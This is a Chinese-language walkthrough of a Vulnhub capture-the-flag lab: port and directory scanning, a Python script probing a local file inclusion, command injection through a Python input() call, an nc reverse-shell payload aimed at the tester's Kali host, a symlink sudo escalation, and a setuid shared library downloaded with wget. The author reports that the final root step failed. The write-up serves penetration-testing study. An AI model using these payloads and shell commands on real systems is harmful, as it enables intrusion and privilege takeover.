靶機地址
難度:中等
工具及漏洞信息#
- netdiscover
- nmap
- dirb
- dirsearch
- gobuster
- 命令執行
** 部分工具的用法和詳細說明請參考此系列的第一篇文章:bossplayersCTF:1-Vulnhub Walkthrough **
0x00 信息收集#
掃描靶機信息#
netdiscover的-r參數掃描192.168.1.0/16結果如下:

nmap掃描主機及端口信息:
nmap -sS -sV -n -T4 -p- 192.168.1.9

沒什麼特別的
掃描路徑#
老三件套:dirb、dirsearch、gobuster
dirb掃描的結果慘不忍睹,只掃描到index.php,就不放出來了

dirsearch掃描
python3 dirsearch.py -t 50 -e .php,.txt,.zip,.html -x 400,403,404,500,503,514,564 -u http://192.168.1.9

gobuster掃描
gobuster dir -u http://192.168.1.9 -s 200,301,302 -t 50 -w /usr/share/seclists/Discovery/Web-Content/big.txt -x .php,.txt,.html,.zip
0x01 LFI 漏洞初利用失敗#
猜測漏洞利用位置#
首頁的源碼沒有什麼特別的,那就訪問這個很明顯有問題的image_gallery.php

可以看到裡面的圖片模板有兩個參數t和f
多次刷新訪問,發現前面的t值過一段時間就會發生變化,後面的像base64加密的值一直沒有變化
於是先嘗試base64解密後面的值:
![]()
得到一個圖片名,加上img目錄訪問如下:

後面的f值已經確定是引用的圖片了,那前面的很有可能就是時間戳
由此我們猜想可以偽造時間戳,利用LFI本地文件包含漏洞讀取其他文件的值
編寫 LFI 漏洞利用腳本#
於是我們嘗試構造幾個想要訪問的payload,如下:
bottleneck_dontbe.png
/etc/passwd/
../../../etc/passwd/
../../../../etc/passwd/
../../../../../etc/passwd/
存儲為payloads.txt,在同目錄下編寫一個python腳本如下:
import base64
import re

import requests

url = "http://192.168.1.9/image_gallery.php"
r = requests.get(url)
response = r.text
t = re.findall(r't=(.*?)&f', response)[0]
# Get timestamp
for line in open("payloads.txt").read().splitlines():
    word = line.strip("\r").strip("\n")
    payload = base64.b64encode(word.encode("utf-8"))
    try:
        params = {'t': t, 'f': payload}
        r1 = requests.get(url, params=params)
        print(r1.request.url)
        print('---------------response begin-----------------')
        response = r1.text
        if not response:
            print("no response")
        else:
            print(response)
        print('---------------response end-----------------')
    except Exception as e:
        print(e)
結果發現每次返回的都是同一段註釋:

由此可以猜測LFI本地文件包含漏洞被攔截了,另辟蹊徑
0x02 input 漏洞 get shell#
在image_gallery.php中的源碼中發現這麼一句:
include_once 'image_gallery_load.php';
於是我們把payloads.txt替換為:
../image_gallery_load.php
得到image_gallery_load.php源碼如下:
if(!isset($_GET['t']) || !isset($_GET['f'])){
    exit();
}

$imagefile = base64_decode($_GET['f']);
$timestamp = time();
$isblocked = FALSE;
$blacklist = array('/etc','/opt','/var','/opt','/proc','/dev','/lib','/bin','/usr','/home','/ids');
$messages = array("\nLet me throw away your nice request into the bin.\n".
    "The SOC was informed about your attempt to break into this site. Thanks to previous attackers effort in smashing my infrastructructure I will take strong legal measures.\n".
    "Why don't you wait on your chair until someone (maybe the police) knock on your door?\n\n");

if(abs($_GET['t'] - $timestamp) > 10){
    exit();
}
foreach($blacklist as $elem){
    if(strstr($imagefile, $elem) !== FALSE)
        $isblocked = TRUE;
}
// report the intrusion to the soc and save information locally for further investigation
if($isblocked){
    $logfile = 'intrusion_'.$timestamp;
    $fp = fopen('/var/log/soc/'.$logfile, 'w');
    fwrite($fp, "'".$imagefile."'");
    fclose($fp);
    exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
    print_troll();
    exit();
}
chdir('img');
$filecontent = file_get_contents($imagefile);
if($filecontent === FALSE){
    print_troll();
}
else{
    echo $filecontent;
}
chdir('../');

?>
從代碼中我們可以看出其中有黑名單,我們剛剛測試的/etc也在其中
而且我們還可以看到其中還有python execute語句
仔細分析下關鍵代碼:
if($isblocked){
    $logfile = 'intrusion_'.$timestamp;
    $fp = fopen('/var/log/soc/'.$logfile, 'w');
    fwrite($fp, "'".$imagefile."'");
    fclose($fp);
    exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1');
    print_troll();
    exit();
}
在有黑名單的關鍵詞時會被輸入python語句輸出到日誌
那麼此處就想到可以利用輸入時的input函數,讓包含payload的語句成功被python執行
input () 函數產生漏洞的原因:此函數會將 stdin 輸入的內容當做 python 代碼去執行(就像執行計算式一樣,將其看做 python 代碼,通過計算返回結果)。在 python3 中,input () 函數被默認改為默認輸入為字符串。
此處我們只需要把python語句放在etc' and和and '之間即可
** 我文章不是一天寫完的所以 kali 和靶機的 ip 有變化 **
構造payload如下:
etc' and __import__("os").system("rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc kali的ip 4444 >/tmp/f") and'
寫入payloads.txt,在kali上先開啟監聽nc -lvp 4444

執行腳本,獲取到 shell 下查看當前權限如下:

在kali上監聽也可以使用msf
payload設置為cmd/unix/reverse_netcat_gaping
快速開啟監聽:
handler -H kali的ip -P 4444 -p cmd/unix/reverse_netcat_gaping
參考文章:
0x03 shell 提權#
軟鏈接修改指向文件提權#
可以看到我們當前獲取到的只是www-data的權限
查找sudo權限命令:sudo -l

我們可以使用bytevsbyte賬戶,進入該文件夾,查看文件:

發現clearlogs是一個軟鏈接,實體文件為/opt/clearlogs.sh
文件的擁有者和有權限執行clear_logs文件的均為為bytevsbyte
那麼我們就可以想到修改軟鏈接指向為我們的腳本,腳本內容為
/bin/bash
那麼就有可以切換到bytevsbyte用戶,操作如下:
cd /tmp
echo "/bin/bash" > soapffz
chmod 777 soapffz
ln -snf /tmp/soapffz /var/www/html/web_utils/clear_logs
sudo -u bytevsbyte /var/www/html/web_utils/clear_logs
功能很明顯,讓clear_logs的軟鏈接被強行修改為我們寫的腳本
並且使用bytevsbyte用戶執行它,於是切換到bytevsbyte用戶
其中ln的三個參數作用分別如下;
- -s 軟鏈接 (符號鏈接)
- -n 把符號鏈接視為一般目錄
- -f 強制執行


此時我們就可以到bytevsbyte用戶的根目錄獲取到它的flag了:
提權 root#
使用find命令查找居於 SUID 權限可執行文件
這個也是在這個系列的第一篇文章中介紹過,文章開頭有鏈接
find / -perm -u=s -type f 2>/dev/null

文件有權限。www-data 和 bytevsbyte 所属的用戶組不同。bytevsbyte 属於 tester 用戶組,而只有 tester 用戶可以讀
取 /usr/test 目錄下的內容。

發現可疑文件/usr/test/testlib,進入路徑看看
#include <dlfcn.h>
#include <unistd.h>

int main(int argc, char *argv[]){
    void *handle;
    int (*function)();
    if(argc < 2)
        return 1;
    handle = dlopen(argv[1], RTLD_LAZY);
    function = dlsym(handle, "test_this");
    function();
    return 0;
}
這個可執行文件加載了一個共享庫,擴展名為(.so),並在該庫中調用了一個名為 test_this 的函數。 共享庫的名稱作為第一個參數傳遞給此可執行文件,因此我們需要在一個必須具有名稱 “test_this” 的函數中創建一個 Shell,並將其編譯為共享庫。 然後運行 testlib 並將其作為參數傳遞
這裡使用了jivoi大佬的一個shell
但是要注意把函數的名字改為test_this,並且還要多加一個頭文件#include <stdlib.h>
代碼如下:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
int test_this(void)
{
setuid(0); setgid(0); system("/bin/bash");
}
後面的c文件和so文件的名字就無所謂了
由於在靶機shell下不能使用gcc編譯,因此我另開一個窗口編譯好了
再在靶機shell裡下載腳本賦予權限執行,操作如下
kali的終端裡
vim soapffz.c
gcc -shared -fPIC soapffz.c -o soapffz.so
service apache2 start
mv soapffz.so /var/www/html/

靶機的shell裡:
cd /home/bytevsbyte
id
wget http://192.168.1.6/soapffz.so
chmod 777 soapffz.so
/usr/test/testlib /home/bytevsbyte/soapffz.so
我這步一直失敗,不知道什麼原因 (和.c 和.so 文件的名稱是無關的):

不知道有哪位大神能給我指導一下。。
參考文章:
本文完。